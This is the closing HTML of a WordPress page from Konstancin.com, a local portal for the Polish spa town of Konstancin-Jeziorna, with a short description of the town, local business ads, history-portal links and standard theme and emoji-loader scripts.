		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>